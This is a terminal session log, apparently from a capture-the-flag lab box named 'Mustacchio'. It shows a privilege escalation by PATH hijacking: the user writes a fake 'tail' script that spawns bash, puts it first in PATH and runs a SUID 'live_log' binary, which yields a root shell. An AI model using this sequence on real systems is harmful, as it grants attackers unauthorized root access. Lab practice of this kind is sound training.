 barry@mustacchio:/home/joe$ cd
barry@mustacchio:~$ mkdir /tmp/shell
barry@mustacchio:~$ cd /tmp/shell
barry@mustacchio:/tmp/shell$ export PATH=/tmp/shell:$PATH
barry@mustacchio:/tmp/shell$ touch file
barry@mustacchio:/tmp/shell$ touch tail
barry@mustacchio:/tmp/shell$ echo ‘#!/bin/bash’ > tail
-bash: !/bin/bash’: event not found
barry@mustacchio:/tmp/shell$ echo ‘/bin/bash’ >> tail
barry@mustacchio:/tmp/shell$ echo '#!/bin/bash' > tail
barry@mustacchio:/tmp/shell$ chmod +x tail
barry@mustacchio:/tmp/shell$ cd /home/joie
-bash: cd: /home/joie: No such file or directory
barry@mustacchio:/tmp/shell$ cd /home/joe
barry@mustacchio:/home/joe$ ./live_log
Live Nginx Log Readerbarry@mustacchio:/home/joe$ id
uid=1003(barry) gid=1003(barry) groups=1003(barry)
barry@mustacchio:/home/joe$ cd /tmp/shell
barry@mustacchio:/tmp/shell$ ls
file  tail
barry@mustacchio:/tmp/shell$ rm file tail
barry@mustacchio:/tmp/shell$ touch tail
barry@mustacchio:/tmp/shell$ echo '#!/bin/bash' > tail
barry@mustacchio:/tmp/shell$ echo '/bin/bash' >> tail
barry@mustacchio:/tmp/shell$ chmod +x tail
barry@mustacchio:/tmp/shell$ cd /home/joe
barry@mustacchio:/home/joe$ ./live_log
root@mustacchio:/home/joe#